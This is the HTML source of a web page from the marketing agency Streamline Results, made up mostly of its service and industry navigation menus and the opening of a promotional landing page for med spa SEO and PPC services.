						                        <div id="offcanvas__wrap" class="offcanvas__navigation"><ul id="offanvas__menu" class="offanvas__menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current_menu_bedge"><a class="nav-link" href="#">Services<span style=color:#ffffff;background-color:#dd3333;--bedge_border_color:#dd3333; class="mainmenu__bedge">NEW</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-seo-audit/">Free SEO Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/local-seo/">Local SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/small-business-seo/">Small Business SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/b2b-seo/">B2B SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ecommerce-seo/">eCommerce SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/enterprise-seo/">Enterprise SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/national-seo/">National SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-consulting/">SEO Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/professional-seo/">Professional SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Google Penalty Recovery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">PPC Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-ppc-audit/">Free PPC Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/google-adwords-expert/">Google AdWords</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bing-ads-expert/">Bing Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/facebook-ads-expert/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Display Advertising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Retargeting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ppc-consulting/">PPC Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">PPC Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Inbound Marketing &#038; Sales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-marketing-audit/">Free Marketing Systems Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/marketing-automation/">Marketing Automation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/email-marketing/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sms-marketing/">SMS Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Lead CRM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">Go High Level</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/jobber-reviews/">Jobber</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-software/">Pool Service Software</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sales-funnel-design/">Sales Funnels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Appointment Booking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/call-tracking/">Call Tracking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/lead-attribution/">Lead Attribution</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Inbound Marketing Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Web Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-web-design-audit/">Free Web Design Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wordpress-web-design/">WordPress Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/shopify-web-design/">Shopify Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">WooCommerce Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports Web Design</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-web-design/">Sports Team Web Design</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Web Hosting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Web Design Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-enterprise-seo-tools/">Enterprise Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-local-seo-tools/">Local SEO Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Go High Level</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">GHL Review</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hl-pro-tools-review/">HL Pro Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ghl-white-label-support/">GHL White Label Support</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">GHL VS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-active-campaign/">GHL vs Active Campaign</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-clickfunnels/">GHL vs ClickFunnels</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-hubspot/">GHL vs HubSpot</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/zappychat-review/">ZappyChat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/consolidata-review/">Consolidata</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a class="nav-link" href="#">Markets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Home Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/construction-seo-ppc-company/">Construction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">Cleaning Services</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/electrician-seo-ppc-company/">Electrician</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/garage-door-repair-seo-ppc-company/">Garage Door Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hvac-seo-ppc-company/">HVAC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/landscaping-seo-ppc-company/">Landscaping</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/locksmiths-seo-ppc-company/">Locksmiths</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/moving-companies-seo-ppc-company/">Moving Companies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pest-control-seo-ppc-company/">Pest Control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plumbers-seo-ppc-company/">Plumber</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-seo-ppc-company/">Pool Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/restoration-seo-ppc-company/">Restoration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/roofing-seo-ppc-company/">Roofing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tree-services-seo-ppc-company/">Tree Service</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a class="nav-link" href="#">Health / Medical</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/chiropractor-seo-ppc-company/">Chiropractor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/counselor-therapist-seo-ppc-company/">Counselor &#038; Therapist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/dentists-seo-ppc-company/">Dentist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/drug-rehab-seo-ppc-company/">Drug Rehab</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/funeral-home-seo-ppc-company/">Funeral Home</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/gyms-seo-ppc-company/">Gyms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ketamine-marketing/">Ketamine Clinics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a class="nav-link" href="https://streamlineresults.com/med-spa-seo-ppc-company/">Med Spas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/nursing-homes-seo-ppc-company/">Nursing Homes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/orthodontist-seo-ppc-company/">Orthodontists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmacy-seo-ppc-company/">Pharmacy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/physical-therapy-seo-ppc-company/">Physical Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plastic-surgery-seo-ppc-company/">Plastic Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-medicine-seo-ppc-company/">Sports Medicine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/veterinarian-seo-ppc-company/">Veterinarian</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Professional Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">Cell Phone Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/computer-repair-seo-ppc-company/">Computer Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/insurance-seo-ppc-company/">Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hair-salon-seo-ppc-company/">Salons/Hair &#038; Beauty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/public-storage-seo-ppc-company/">Public Storage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/child-development-seo-ppc-company/">Child Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/day-care-seo-ppc-company/">Day Care</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/preschool-seo-ppc-company/">PreSchool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/private-schools-seo-ppc-company/">Private School</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/college-seo-ppc-company/">College</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/vocation-school-seo-ppc-company/">Vocational School</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">Intellectual Property (IP)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">Family Law</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">Estate Planning</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">Personal Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">Malpractice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">Business &#038; Labor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">Immigration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">Bankruptcy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">Tax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">Civil Litigation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/community-bank-seo-ppc-company/">Community Banks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cpas-seo-ppc-company/">CPAs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/credit-unions-seo-ppc-company/">Credit Unions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wealth-management-seo-ppc-company/">Wealth Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/courier-seo-ppc-company/">Courier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/delivery-service-seo-ppc-company/">Delivery Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">Exercise Equipment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/logistics-seo-ppc-company/">Logistics &#038; Supply Chain</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/manufacturing-seo-ppc-company/">Manufacturing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">Medical Supplies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">Pharmaceutical</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/solar-seo-ppc-company/">Solar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/trucking-seo-ppc-company/">Trucking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Automotive</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-repair-seo-ppc-company/">Auto Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-body-seo-ppc-company/">Auto Body Shops</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">Dealerships</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">Auto Detailing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/flag-football-marketing/">Flag Football</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/streamline-results-reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/jobs/">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-referral-program/">Referral Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://streamlineresults.com/blog/">News</a></li>
</ul></div>						
												<div class="offcanvas__search__area">
		                    <form class="search-form" action="https://streamlineresults.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form>		                </div>
												
												<div class="offcanvas__social">
							            <div class="social-profile">
                <ul>
                                        <li><a href="https://www.facebook.com/StreamlineResults" target="_blank"><i class="fa fa-facebook"></i></a></li>  
                                        <li><a href="https://www.linkedin.com/company/streamline-results-inc-" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>  
                                        <li><a href="https://twitter.com/StreamlneReslts" target="_blank"><i class="fab fa-twitter"></i></a></li>  
                                        <li><a href="https://instagram.com/streamlineresults" target="_blank"><i class="fab fa-instagram"></i></a></li>  
                                        <li><a href="https://www.youtube.com/user/StreamlineResults" target="_blank"><i class="fab fa-youtube"></i></a></li>  
                                        <li><a href="https://www.streamlineresults.com/feed" target="_blank"><i class="fas fa-rss"></i></a></li>  
                                    </ul>
            </div>
            						</div>
												
												<div class="offcanvas__description">
							<p>Results Driven Marketing</p>
						</div>
								            </div>
		        </div>
		    </div>
			<!-- OFFCANVAS MENU END -->	

	    </div>
	    	</header>	                <div class="banner-area white">
            <div class="banner-area-bg"></div>
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-xs-12">
                        
                                                
                            <div class="page-title">
                                <h1>
                                    Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing                                </h1>
                            </div>

                                                        <div class="breadcumb">
                                <div class="utech__theme__breadcrumb"><a href="https://streamlineresults.com" title="Home" rel="bookmark" class="breadcrumb-item">Home</a> <span class="bredcrumb-separator active">></span> <span class="active">Med Spa SEO &#038; PPC Company</span></div>                            </div>
                            
                        
                    </div>
                </div>
            </div>
                    </div>
        <div class="content-area section-padding">
        <div class="container">
            <div class="row">
				<div class="col-md-12">
					
<article id="post-4024" class="post-4024 page type-page status-publish hentry no-post-thumbnail">

	<div class="page-content fix">
				<div data-elementor-type="wp-page" data-elementor-id="4024" class="elementor elementor-4024" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-113903e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="113903e2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-325b371b" data-id="325b371b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c70a7a7 elementor-widget elementor-widget-heading" data-id="2c70a7a7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-xxl">Med Spa SEO &amp; PPC Company</h1>				</div>
				<div class="elementor-element elementor-element-747b96f5 elementor-widget elementor-widget-heading" data-id="747b96f5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-large">Get a more consistent flow of customers for your Medical Spas Company</h3>				</div>
				<div class="elementor-element elementor-element-76e82e3f elementor-widget elementor-widget-text-editor" data-id="76e82e3f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>In America, med spa is an essential services industry with high demand. With over 7 million searches every month for the term “med spa” it&#8217;s clear that people all around the United States rely on these businesses to provide them with quality medical spa services at affordable prices.</p><p>Medical Spas have always been a tough niche to be dominant in. With the constant increase of competition, you are fighting an uphill battle for new customers every hour of the day and night.  We have a proven formula to capture these leads and to get your Med Spa company to the top of the list with every single click from search.</p>								</div>
				<div class="elementor-element elementor-element-6b3f613c elementor-widget elementor-widget-spacer" data-id="6b3f613c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bf73867 elementor-widget elementor-widget-heading" data-id="2bf73867" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-large">We Are The Premier Medical Spa Digital Marketing Company</h3>				</div>
				<div class="elementor-element elementor-element-162a8654 elementor-widget elementor-widget-image" data-id="162a8654" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pu1mz4otdrnc4rkvkw9pdvte56x9ed7nw4ncutihfk.jpg" title="Streamline Awards &#038; Logos" alt="Streamline Awards &amp; Logos" loading="lazy" />															</div>
				<div class="elementor-element elementor-element-6b6bc009 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b6bc009" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b078a49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b078a49" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-520316da" data-id="520316da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c52efb3 elementor-widget elementor-widget-spacer" data-id="2c52efb3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
